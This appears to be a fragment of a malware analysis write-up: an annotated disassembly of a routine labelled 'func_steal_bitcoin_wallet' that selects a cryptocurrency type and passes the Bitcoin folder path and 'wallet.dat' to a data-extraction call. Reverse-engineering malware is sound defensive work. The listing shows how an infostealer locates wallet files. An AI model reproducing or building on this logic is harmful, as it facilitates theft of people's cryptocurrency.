 0040FAFC func_steal_bitcoin_wallet proc near
0040FAFC
0040FAFC var_4= dword ptr -4
0040FAFC stream_pointer= dword ptr  8
0040FAFC
0040FAFC push    ebp
0040FAFD mov     ebp, esp
0040FAFF add     esp, 0FFFFFFFCh
0040FB02 push    0
0040FB04 push    61h             ; Cryptocurrency id
0040FB04                         ; (i.e: 0x61: BitCoin, 0x62: Electrum, ...)
0040FB06 push    [ebp+stream_pointer]
0040FB09 call    func_Stream_Init
0040FB0E mov     [ebp+var_4], eax
0040FB11 push    0BEEF0000h      ; int
0040FB16 push    offset aWalletDat ; "wallet.dat"
0040FB1B push    offset aBitcoin ; "\\Bitcoin"
0040FB20 push    [ebp+stream_pointer] ; int
0040FB23 call    func_Extract_Wallat_Datas